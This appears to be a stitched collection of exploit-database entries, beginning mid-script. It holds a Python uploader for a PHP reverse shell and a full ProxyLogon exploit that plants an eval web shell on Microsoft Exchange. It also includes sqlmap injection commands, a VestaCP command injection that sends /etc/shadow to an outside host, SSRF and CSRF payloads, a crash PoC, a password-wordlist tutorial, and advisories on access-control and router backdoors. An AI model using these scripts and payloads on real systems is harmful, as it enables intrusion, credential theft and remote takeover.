if (fstat($pipes[2])['size']/*-------*/) { $this->brw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET
if (fstat($pipes[1])['size']/*-------*/) { $this->brw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET
}
}
}
// ------ WORK END ------
foreach ($pipes as $pipe) {
fclose($pipe);
}
proc_close($process);
}
// ------ SHELL END ------
fclose($socket);
}
// ------ SOCKET END ------
}
}
// change the host address and/or port number as necessary
$reverse_shell = new Shell('OLDIP', OLDPORT);
$reverse_shell->Run();
?>"""
def login(url,username, password):
try:
data = {
"uname":username,
"upass":password,
"btnlogin":""
}
r = s.post(url,data=data, verify=False)
page = r.text
if "Invalid Username or Password, please try again." in page:
return False
else:
return True
except :
return False
def uploadShell(url):
s.get(f"{url}{MAILING_LIST}") # Call page
fileData = {
'uploaded_file':("rev.php",str(phpshell().replace("OLDIP", REV_IP).replace("OLDPORT", str(REV_PORT))).encode(), "application/octet-stream")}
data={
"pname":"",
"pname":"a",
'cutoff':'',
'cutoff':'a',
'projectname':'',
'type':'a',
'projectname':'',
'dsend':'2029-03-19',
'desc':'a',
'MAX_FILE_SIZE':100000,
'Uploader':'',
}
up_url=f"{url}{UPLOAD_URL}"
r = s.post(up_url, files=fileData,data=data, verify=False)
if r.status_code == 200:
print("shell uploaded")
else:
print("Shell upload failed")
exit(0)
r = s.get(f"{url}{VIEW_ITEM}")
page = r.text
DL_URL=page.split("download.php?filename=")[1].split("\">")[0]
return DL_URL
#Login
base_url=f"http://{TARGET_IP}"
login_url=f"{base_url}{LOGIN}"
b=login(login_url, "jim", "jim")
if not b:
print("Login failed, Try again...")
exit(0)
#CAll shell
base=f"{base_url}"
CALL_URL_PART=uploadShell(base)
c_url=f"{base}{CALL_URL}{CALL_URL_PART}"
s.get(c_url)
#Shell can be found at http:/TARGET//asistorage/modules/random/uploads/
if __name__ == "__main__":
main()
# Exploit Title: Monitoring System (Dashboard) 1.0 - 'uname' SQL Injection
# Exploit Author: Richard Jones
# Date: 2021-01-26
# Vendor Homepage: https://www.sourcecodester.com/php/11741/monitoring-system-dashboard.html
# Software Link: https://www.sourcecodester.com/download-code?nid=11741&title=Monitoring+System+%28Dashboard%29+using+PHP+with+Source+Code
# Version: 1.0
# Tested On: Windows 10 Home 19041 (x64_86) + XAMPP 7.2.34
Steps.
1. Run sqlmap
"sqlmap -u "http://localhost/asistorage/login.php" --data="uname=a&upass=w&btnlogin=" --batch
2.
Parameter: uname (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=a' AND (SELECT 4539 FROM (SELECT(SLEEP(5)))zdoW) AND 'YWTS'='YWTS&upass=w&btnlogin=
Exploit paths:
Database:
sqlmap -u "http://localhost/asistorage/login.php" --data="uname=a&upass=w&btnlogin=" --batch --dbms=mysql --dbs
Tables:
sqlmap -u "http://localhost/asistorage/login.php" --data="uname=a&upass=w&btnlogin=" --batch --dbms=mysql -D asidatabase --tables
[11 tables]
+------------+
| accounts |
| attendance |
| contacts |
| employee |
| gallery |
| msexcel |
| msppt |
| msword |
| oic |
| random |
| sign |
+------------+
# Exploit Title: Nsasoft Hardware Software Inventory 1.6.4.0 - 'multiple' Denial of Service (PoC)
# Exploit Author : Enes Özeser
# Exploit Date: 2021-02-28
# Vendor Homepage : https://www.nsauditor.com/
# Link Software : https://www.nsauditor.com/downloads/nhsi_setup.exe
# Version: 1.6.4.0
# Tested on: Windows 10
# Steps:
1- Run the python script. (payload.py)
2- Open payload.txt and copy content to clipboard.
3- Run 'Nsasoft Hardware Software Inventory 1.6.4.0'.
4- Register -> Enter Registeration Code
5- Paste clipboard into the "Key" or "Name".
6- Click on OK.
7- Crashed.
---> payload.py <--
#!/usr/bin/env python
buffer = "\x41" * 300
try:
f = open("payload.txt","w")
f.write(buffer)
f.close()
print "File created!"
except:
print "File cannot be created!"
# Exploit Title: Microsoft Exchange 2019 - SSRF to Arbitrary File Write (Proxylogon)
# Date: 2021-03-10
# Exploit Author: testanull
# Vendor Homepage: https://www.microsoft.com
# Version: MS Exchange Server 2013, 2016, 2019
# CVE: 2021-26855, 2021-27065
import requests
from urllib3.exceptions import InsecureRequestWarning
import random
import string
import sys
def id_generator(size=6, chars=string.ascii_lowercase + string.digits):
return ''.join(random.choice(chars) for _ in range(size))
if len(sys.argv) < 2:
print("Usage: python PoC.py <target> <email>")
print("Example: python PoC.py mail.evil.corp haxor@evil.corp")
exit()
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
target = sys.argv[1]
email = sys.argv[2]
random_name = id_generator(3) + ".js"
user_agent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36"
shell_path = "Program Files\\Microsoft\\Exchange Server\\V15\\FrontEnd\\HttpProxy\\owa\\auth\\ahihi.aspx"
shell_absolute_path = "\\\\127.0.0.1\\c$\\%s" % shell_path
shell_content = '<script language="JScript" runat="server"> function Page_Load(){/**/eval(Request["exec_code"],"unsafe");}</script>'
legacyDnPatchByte = "68747470733a2f2f696d6775722e636f6d2f612f7a54646e5378670a0a0a0a0a0a0a0a"
autoDiscoverBody = """<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">
<Request>
<EMailAddress>%s</EMailAddress> <AcceptableResponseSchema>http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a</AcceptableResponseSchema>
</Request>
</Autodiscover>
""" % email
print("Attacking target " + target)
print("=============================")
print(legacyDnPatchByte.decode('hex'))
FQDN = "EXCHANGE"
ct = requests.get("https://%s/ecp/%s" % (target, random_name), headers={"Cookie": "X-BEResource=localhost~1942062522",
"User-Agent": user_agent},
verify=False)
if "X-CalculatedBETarget" in ct.headers and "X-FEServer" in ct.headers:
FQDN = ct.headers["X-FEServer"]
ct = requests.post("https://%s/ecp/%s" % (target, random_name), headers={
"Cookie": "X-BEResource=%s/autodiscover/autodiscover.xml?a=~1942062522;" % FQDN,
"Content-Type": "text/xml",
"User-Agent": user_agent},
data=autoDiscoverBody,
verify=False
)
if ct.status_code != 200:
print("Autodiscover Error!")
exit()
if "<LegacyDN>" not in ct.content:
print("Can not get LegacyDN!")
exit()
legacyDn = ct.content.split("<LegacyDN>")[1].split("</LegacyDN>")[0]
print("Got DN: " + legacyDn)
mapi_body = legacyDn + "\x00\x00\x00\x00\x00\xe4\x04\x00\x00\x09\x04\x00\x00\x09\x04\x00\x00\x00\x00\x00\x00"
ct = requests.post("https://%s/ecp/%s" % (target, random_name), headers={
"Cookie": "X-BEResource=Admin@%s:444/mapi/emsmdb?MailboxId=f26bc937-b7b3-4402-b890-96c46713e5d5@exchange.lab&a=~1942062522;" % FQDN,
"Content-Type": "application/mapi-http",
"User-Agent": user_agent
},
data=mapi_body,
verify=False
)
if ct.status_code != 200 or "act as owner of a UserMailbox" not in ct.content:
print("Mapi Error!")
exit()
sid = ct.content.split("with SID ")[1].split(" and MasterAccountSid")[0]
print("Got SID: " + sid)
proxyLogon_request = """<r at="Negotiate" ln="john"><s>%s</s><s a="7" t="1">S-1-1-0</s><s a="7" t="1">S-1-5-2</s><s a="7" t="1">S-1-5-11</s><s a="7" t="1">S-1-5-15</s><s a="3221225479" t="1">S-1-5-5-0-6948923</s></r>
""" % sid
ct = requests.post("https://%s/ecp/%s" % (target, random_name), headers={
"Cookie": "X-BEResource=Admin@%s:444/ecp/proxyLogon.ecp?a=~1942062522;" % FQDN,
"Content-Type": "text/xml",
"User-Agent": user_agent
},
data=proxyLogon_request,
verify=False
)
if ct.status_code != 241 or not "set-cookie" in ct.headers:
print("Proxylogon Error!")
exit()
sess_id = ct.headers['set-cookie'].split("ASP.NET_SessionId=")[1].split(";")[0]
msExchEcpCanary = ct.headers['set-cookie'].split("msExchEcpCanary=")[1].split(";")[0]
print("Got session id: " + sess_id)
print("Got canary: " + msExchEcpCanary)
ct = requests.get("https://%s/ecp/%s" % (target, random_name), headers={
"Cookie": "X-BEResource=Admin@%s:444/ecp/about.aspx?a=~1942062522; ASP.NET_SessionId=%s; msExchEcpCanary=%s" % (
FQDN, sess_id, msExchEcpCanary),
"User-Agent": user_agent
},
verify=False
)
if ct.status_code != 200:
print("Wrong canary!")
print("Sometime we can skip this ...")
rbacRole = ct.content.split("RBAC roles:</span> <span class='diagTxt'>")[1].split("</span>")[0]
# print "Got rbacRole: "+ rbacRole
print("=========== It means good to go!!!====")
ct = requests.post("https://%s/ecp/%s" % (target, random_name), headers={
"Cookie": "X-BEResource=Admin@%s:444/ecp/DDI/DDIService.svc/GetObject?schema=OABVirtualDirectory&msExchEcpCanary=%s&a=~1942062522; ASP.NET_SessionId=%s; msExchEcpCanary=%s" % (
FQDN, msExchEcpCanary, sess_id, msExchEcpCanary),
"Content-Type": "application/json; charset=utf-8",
"User-Agent": user_agent
},
json={"filter": {
"Parameters": {"__type": "JsonDictionaryOfanyType:#Microsoft.Exchange.Management.ControlPanel",
"SelectedView": "", "SelectedVDirType": "All"}}, "sort": {}},
verify=False
)
if ct.status_code != 200:
print("GetOAB Error!")
exit()
oabId = ct.content.split('"RawIdentity":"')[1].split('"')[0]
print("Got OAB id: " + oabId)
oab_json = {"identity": {"__type": "Identity:ECP", "DisplayName": "OAB (Default Web Site)", "RawIdentity": oabId},
"properties": {
"Parameters": {"__type": "JsonDictionaryOfanyType:#Microsoft.Exchange.Management.ControlPanel",
"ExternalUrl": "http://ffff/#%s" % shell_content}}}
ct = requests.post("https://%s/ecp/%s" % (target, random_name), headers={
"Cookie": "X-BEResource=Admin@%s:444/ecp/DDI/DDIService.svc/SetObject?schema=OABVirtualDirectory&msExchEcpCanary=%s&a=~1942062522; ASP.NET_SessionId=%s; msExchEcpCanary=%s" % (
FQDN, msExchEcpCanary, sess_id, msExchEcpCanary),
"Content-Type": "application/json; charset=utf-8",
"User-Agent": user_agent
},
json=oab_json,
verify=False
)
if ct.status_code != 200:
print("Set external url Error!")
exit()
reset_oab_body = {"identity": {"__type": "Identity:ECP", "DisplayName": "OAB (Default Web Site)", "RawIdentity": oabId},
"properties": {
"Parameters": {"__type": "JsonDictionaryOfanyType:#Microsoft.Exchange.Management.ControlPanel",
"FilePathName": shell_absolute_path}}}
ct = requests.post("https://%s/ecp/%s" % (target, random_name), headers={
"Cookie": "X-BEResource=Admin@%s:444/ecp/DDI/DDIService.svc/SetObject?schema=ResetOABVirtualDirectory&msExchEcpCanary=%s&a=~1942062522; ASP.NET_SessionId=%s; msExchEcpCanary=%s" % (
FQDN, msExchEcpCanary, sess_id, msExchEcpCanary),
"Content-Type": "application/json; charset=utf-8",
"User-Agent": user_agent
},
json=reset_oab_body,
verify=False
)
if ct.status_code != 200:
print("Write Shell Error!")
exit()
print("Successful!")
# Title: VestaCP 0.9.8 - 'v_sftp_licence' Command Injection
# Date: 17.03.2021
# Author: Numan Türle
# Vendor Homepage: https://vestacp.com
# Software Link: https://myvestacp.com < 0.9.8-26-43
# Software Link: https://vestacp.com < 0.9.8-26
POST /edit/server/ HTTP/1.1
Host: TARGET:8083
Connection: close
Content-Length: 6633
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
User-Agent: USER_AGENT
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,tr-TR;q=0.9,tr;q=0.8,en-US;q=0.7,el;q=0.6,zh-CN;q=0.5,zh;q=0.4
Cookie: PHPSESSID=HERE_COOKIE
sec-gpc: 1
token=149e2b8c201fd88654df6fd694158577&save=save&v_hostname=1338.example.com&v_timezone=Europe%2FIstanbul&v_language=en&v_mail_url=&v_mail_ssl_domain=&v_mysql_url=&v_mysql_password=&v_backup=yes&v_backup_gzip=5&v_backup_dir=%2Fbackup&v_backup_type=ftp&v_backup_host=&v_backup_username=&v_backup_password=&v_backup_bpath=&v_web_ssl_domain=&v_sys_ssl_crt=privatekeyblablabla&v_quota=no&v_firewall=no&v_sftp=yes&v_sftp_licence=1 1337.burpcollaborator.net -o /etc/shadow&v_filemanager=no&v_filemanager_licence=&v_softaculous=yes&save=Save
Parameter : v_sftp_licence=1 1337.burpcollaborator.net -o /etc/shadow
# Exploit Title: CouchCMS 2.2.1 - SSRF via SVG file upload
# Date: 2021-01-25
# Exploit Author: xxcdd
# Vendor Homepage: https://github.com/CouchCMS/CouchCMS
# Software Link: https://github.com/CouchCMS/CouchCMS
# Version: v2.2.1
# Tested on: Windows 7
An issue was discovered in CouchCMS v2.2.1 (https://github.com/CouchCMS/CouchCMS/issues/130) that allows SSRF via an /couch/includes/kcfinder/browse.php SVG upload.
upload url is :/couch/includes/kcfinder/browse.php?nonce=[yournonce]&type=file&CKEditor=f_main_content&CKEditorFuncNum=1&langCode=en
ssrf.svg content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="
http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
width="200" height="200">
<image height="200" width="200" xlink:href="http://<test_ip>:1234" />
</svg>
Crunch In renal penetration testing and various brute force cracking, we need a variety of password dictionaries. The dictionaries on github are diverse, but none of them suit you. So, how to make your own dictionary file? Crunch is a tool developed in C language that can create customizable word lists. In this article, we will explain the use of Crunch in detail.
Installation
Crunch is installed on Kali Linux by default. If other systems are also installed using the apt command.
apt-get install crunch runs crunch to generate dictionary, requiring us to enter the minimum and maximum values of the word to be generated and the output file, which will automatically take the lowercase alphabet as a character set and generate the dictionary.
Example 1
Generate the shortest length and the longest length is 3 lengths.
crunch 1 3 -o kali.txt 
Custom letters and numeric characters
Of course, we can combine letters and numbers. as follows:
crunch 5 7 pass123 -o kali.txt code description:
Arrange and combine the seven letters and numbers of p a s s 1 2 3 to generate a dictionary with the shortest 5 digits and the longest 7 digits.
Create a dictionary with symbols
@ : Will insert lowercase characters
, will insert capital characters
% : will insert the number
^ : will caret
Fixed Word + 3 Numbers
Suppose we want to fix the first 3 letters as bbs, and insert random number combinations in each word with 6 characters and the last 3 positions, then we can do it by specifying the pattern.
crunch 6 6 -t bbs%%% -o num.txt 
Fixed Word + 3 capital letters
Suppose we want to fix the first 3 letters as bbs, and insert a random combination of capital letters in each word with 6 characters and the last 3 positions, then it can be done in the following way
crunch 6 6 -t bbs, -o kali.txt 
Fixed Word + 3 lowercase letters
crunch 6 6 -t bbs@@@ -o kali.txt
Fixed Word + 3 Symbols
crunch 6 6 -t bbs^^^ -o kali.txt
Lowercase letters (a, b or c) + digits (1, 2 or 3) + symbols (ANY)
In the following example, abc and 123 are used. Also use the + operator. We want to create a dictionary where the first character is lowercase, the number is the second character, and the symbol is the third character, but only a, b or c is the character, 1, 2 or 3 is the number and any random symbol at the last position, the command is as follows:
crunch 3 3 abc + 123 -t @%^ -o kali.txt 
Two numbers (1, 2, or 3) + lowercase letters (ANY) + symbols (ANY)
Similarly, to create a 2-digit digit 4-character pattern per word (including only 1, 2, or 3) + lowercase letters + symbols, we can do this:
crunch 4 4 + + 123 + -t %%@^ -o kali.txt At this time + + plays two placeholders

Compressed word list
Usually, word lists are too large in text formats, and gzip can be used to compress it to more than 60-70%.
crunch 4 7 Pass123 -z gzip -o START
# Exploit Title: SOYAL 701 Server 9.0.1 - Insecure Permissions
# Date: 25.01.2021
# Exploit Author: LiquidWorm
# Vendor Homepage: https://www.soyal.com.tw https://www.soyal.com
Vendor: SOYAL Technology Co., Ltd
Product web page: https://www.soyal.com.tw | https://www.soyal.com
Affected version: 9.0.1 190322
8.0.6 181227
Summary: 701 Server is the program used to set up and configure LAN
and IP based access control systems, from the COM port used to the
quantity and type of controllers connected. It is also used for
programming some of the more complex controllers such as the AR-716E
and the AR-829E.
Desc: The application suffers from an elevation of privileges vulnerability
which can be used by a simple authenticated user that can change the
executable file with a binary of choice. The vulnerability exist due
to the improper permissions, with the 'F' flag (Full) for 'Everyone'
and 'Authenticated Users' group.
Tested on: Microsoft Windows 10 Enterprise
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2021-5633
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5633.php
25.01.2021
--
C:\Program Files (x86)\701Server>cacls McuServer.exe
C:\Program Files (x86)\701Server\McuServer.exe Everyone:F
NT AUTHORITY\Authenticated Users:(ID)F
NT AUTHORITY\SYSTEM:(ID)F
BUILTIN\Administrators:(ID)F
BUILTIN\Users:(ID)R
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(ID)R
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(ID)R
C:\Program Files (x86)\701Server>
# Exploit Title: SOYAL Biometric Access Control System 5.0 - 'Change Admin Password' CSRF
# Date: 25.01.2021
# Exploit Author: LiquidWorm
# Vendor Homepage: https://www.soyal.com.tw https://www.soyal.com
Vendor: SOYAL Technology Co., Ltd
Product web page: https://www.soyal.com.tw | https://www.soyal.com
Affected version: AR-727 i/CM - F/W: 5.0
AR837E/EF - F/W: 4.3
AR725Ev2 - F/W: 4.3 191231
AR331/725E - F/W: 4.2
AR837E/EF - F/W: 4.1
AR-727CM /i - F/W: 4.09
AR-727CM /i - F/W: 4.06
AR-837E - F/W: 3.03
Summary: Soyal Access systems are built into Raytel Door Entry Systems
and are providing access and lift control to many buildings from public
and private apartment blocks to prestigious public buildings.
Desc: The application interface allows users to perform certain actions
via HTTP requests without performing any validity checks to verify the
requests. This can be exploited to perform certain actions with administrative
privileges if a logged-in user visits a malicious web site.
Tested on: SOYAL Technology WebServer 2.0
SOYAL Serial Device Server 4.03A
SOYAL Serial Device Server 4.01n
SOYAL Serial Device Server 3.07n
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2021-5632
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5632.php
25.01.2021
--
<html>
<body>
<form action="http://192.168.1.1/userset.cgi" method="POST">
<input type="hidden" name="pw" value="test123" />
<input type="hidden" name="pw2" value="test123" />
<input type="submit" value="Forge me!" />
</form>
</body>
</html>
...
<html>
<body>
<form action="http://192.168.1.2/LoginUser.cgi" method="POST">
<input type="hidden" name="pw" value="drugtest123" />
<input type="hidden" name="pw2" value="drugtest123" />
<input type="submit" value="Forge me!" />
</form>
</body>
</html>
# Exploit Title: SOYAL Biometric Access Control System 5.0 - Master Code Disclosure
# Date: 25.01.2021
# Exploit Author: LiquidWorm
# Vendor Homepage: https://www.soyal.com.tw https://www.soyal.com
Vendor: SOYAL Technology Co., Ltd
Product web page: https://www.soyal.com.tw | https://www.soyal.com
Affected version: AR-727 i/CM - F/W: 5.0
AR837E/EF - F/W: 4.3
AR725Ev2 - F/W: 4.3 191231
AR331/725E - F/W: 4.2
AR837E/EF - F/W: 4.1
AR-727CM /i - F/W: 4.09
AR-727CM /i - F/W: 4.06
AR-837E - F/W: 3.03
Summary: Soyal Access systems are built into Raytel Door Entry Systems
and are providing access and lift control to many buildings from public
and private apartment blocks to prestigious public buildings.
Desc: The controller suffers from a cleartext transmission of sensitive
information. This allows interception of the HTTP traffic and disclose
the Master code and the Arming code via a man-in-the-middle attack. An
attacker can obtain these codes to enter into the controller's Programming
mode and bypass physical security controls in place.
Tested on: SOYAL Technology WebServer 2.0
SOYAL Serial Device Server 4.03A
SOYAL Serial Device Server 4.01n
SOYAL Serial Device Server 3.07n
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2021-5630
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5630.php
25.01.2021
--
$ curl 'http://192.168.1.1/CtrlParam.htm' \
-H 'Authorization: Basic YWRtaW46' | \
grep -ni -B1 'masterCode\|armCode'
<td><font face="Arial,Helvetica">Master Code (6 Digital) </font></td>
<td colspan="2"><input type=text name="masterCode" size=6 maxlength=6 value=123456></td></tr>
<td>Arming Code (4 Digital) </td>
<td colspan="2"><input type=text name="armCode" size=4 maxlength=4 value=1234></td></tr>
# Exploit Title: SOYAL 701 Client 9.0.1 - Insecure Permissions
# Date: 25.01.2021
# Exploit Author: LiquidWorm
# Vendor Homepage: https://www.soyal.com.tw https://www.soyal.com
Vendor: SOYAL Technology Co., Ltd
Product web page: https://www.soyal.com.tw | https://www.soyal.com
Affected version: 9.0.1 190410
9.0.1 190115
Summary: 701 Client is the user interface software for the access control
system. It is used for adding and deleting tokens, setting door groups
for access, setting time zones for limiting access and monitoring ingress
and egress on a live system, among other things.
Desc: The application suffers from an elevation of privileges vulnerability
which can be used by a simple authenticated user that can change the
executable file with a binary of choice. The vulnerability exist due
to the improper permissions, with the 'F' flag (Full) for 'Authenticated Users'
group.
Tested on: Microsoft Windows 10 Enterprise
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2021-5634
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5634.php
25.01.2021
--
C:\Program Files (x86)\701Client>cacls client.exe
C:\Program Files (x86)\701Client\client.exe NT AUTHORITY\Authenticated Users:F
NT AUTHORITY\Authenticated Users:(ID)F
NT AUTHORITY\SYSTEM:(ID)F
BUILTIN\Administrators:(ID)F
BUILTIN\Users:(ID)R
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(ID)R
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(ID)R
C:\Program Files (x86)\701Client>
# Exploit Title: KZTech/JatonTec/Neotel JT3500V 4G LTE CPE 2.0.1 - Remote Code Execution
# Date: 03.02.2021
# Exploit Author: LiquidWorm
# Vendor Homepage: http://www.kzbtech.com http://www.jatontec.com https://www.neotel.mk
Vendor: KZ Broadband Technologies, Ltd. | Jaton Technology, Ltd.
Product web page: http://www.kzbtech.com | http://www.jatontec.com | https://www.neotel.mk
http://www.jatontec.com/products/show.php?itemid=258
http://www.jatontech.com/CAT12.html#_pp=105_564
http://www.kzbtech.com/AM3300V.html
https://neotel.mk/ostanati-paketi-2/
Affected version: Model | Firmware
-------|---------
JT3500V | 2.0.1B1064
JT3300V | 2.0.1B1047
AM6200M | 2.0.0B3210
AM6000N | 2.0.0B3042
AM5000W | 2.0.0B3037
AM4200M | 2.0.0B2996
AM4100V | 2.0.0B2988
AM3500MW | 2.0.0B1092
AM3410V | 2.0.0B1085
AM3300V | 2.0.0B1060
AM3100E | 2.0.0B981
AM3100V | 2.0.0B946
AM3000M | 2.0.0B21
KZ7621U | 2.0.0B14
KZ3220M | 2.0.0B04
KZ3120R | 2.0.0B01
Summary: JT3500V is a most advanced LTE-A Pro CAT12 indoor Wi-Fi
& VoIP CPE product specially designed to enable quick and easy
LTE fixed data service deployment for residential and SOHO customers.
It provides high speed LAN, Wi-Fi and VoIP integrated services
to end users who need both bandwidth and multi-media data service
in residential homes or enterprises. The device has 2 Gigabit LAN
ports, 1 RJ11 analog phone port, high performance 4x4 MIMO and
CA capabilities, 802.11b/g/n/ac dual band Wi-Fi, advanced routing
and firewall software for security. It provides an effective
all-in-one solution to SOHO or residential customers. It can
deliver up to 1Gbps max data throughput which can be very
competitive to wired broadband access service.
Desc: The device has several backdoors and hidden pages that
allow remote code execution, overwriting of the bootrom and
enabling debug mode.
Tested on: GoAhead-Webs/2.5.0 PeerSec-MatrixSSL/3.1.3-OPEN
Linux 2.6.36+ (mips)
Mediatek APSoC SDK v4.3.1.0
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2021-5639
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5639.php
03.02.2021
--
Older and newer models defer in backdoor code.
By navigating to /syscmd.html or /syscmd.asp pages
an attacker can authenticate and execute system
commands with highest privileges.
Old models (syscmd.asp) password: super1234
Newer models (syscmd.html) password: md5(WAN_MAC+version):
$ curl -k https://192.168.1.1/goform/getImgVersionInfo
{"currentImg":["1", "Y", "V2.0.0B3210"], "shadowImg":["0", "Y", "V2.0.0B04"]}
...
pcVar6 = (char *)nvram_bufget(1,"WAN_MAC_ADDR");
if (*pcVar6 == 0) {
pcVar6 = "6C:AD:EF:00:00:01";
}
memset(acStack280,0,0x100);
sprintf(acStack280,"generate debug password : %s %s",pcVar6,"V2.0.0B3210");
...
psMd5Init(auStack112);
psMd5Update(auStack112,local_10,local_c);
psMd5Final(auStack112,uParm1);
return;
...
Another 2 backdoors exist using the websCheckCookie() and specific header strings.
...
iVar2 = strncmp(acStack2268,"UPGRADE:927",0xb);
